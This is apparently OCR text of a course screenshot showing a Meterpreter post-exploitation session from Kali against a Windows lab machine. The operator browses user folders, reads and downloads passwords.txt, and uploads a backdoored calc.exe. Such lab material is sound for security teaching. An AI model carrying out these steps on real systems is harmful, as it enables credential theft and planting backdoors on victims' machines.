 Activities Terminator Wed 04:40 ie
root@kali: ~
root@kali: ~ 146x40
meterpreter > pwd
C:\Users
meterpreter > ls
Listing: C:\Users
=================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 4096 fil 2016-06-01 21:48:02 +0100 All Users
40555/r-xr-xr-x 0 dir 2016-03-22 20:55:17 +0000 Default
40777/rwxrwxrwx 0 dir 2015-10-30 08:09:33 +0000 Default User
40777/rwxrwxrwx 0 dir 2016-06-01 21:48:14 +0100 IEUser
40555/r-xr-xr-x 0 dir 2016-03-22 20:56:54 +0000 Public
100666/rw-rw-rw- 174 fil 2015-10-30 07:21:27 +0000 desktop.ini
40777/rwxrwxrwx 0 dir 2016-05-31 03:17:18 +0100 sshd_server
meterpreter > cd IEUser
meterpreter > pwd
C:\Users\IEUser
meterpreter > cd Downloads
meterpreter > ls
Listing: C:\Users\IEUser\Downloads
==================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 6144 fil 2016-05-30 19:45:04 +0100 backdoor.exe
100666/rw-rw-rw- 282 fil 2016-05-30 14:51:22 +0100 desktop.ini
100777/rwxrwxrwx 1155072 fil 2016-06-01 22:51:16 +0100 gtr_gpj.exe
100666/rw-rw-rw- 12 fil 2016-06-02 01:09:44 +0100 passwords.txt
meterpreter > cat passwords.txt
test1
test2meterpreter > download passwords.txt
[*] downloading: passwords.txt -> passwords.txt
[*] download : passwords.txt -> passwords.txt
meterpreter > upload backdoored-calc.exe
[*] uploading : backdoored-calc.exe -> backdoored-calc.exe
[*] uploaded : backdoored-calc.exe -> backdoored-calc.exe
meterpreter > l
ûdemy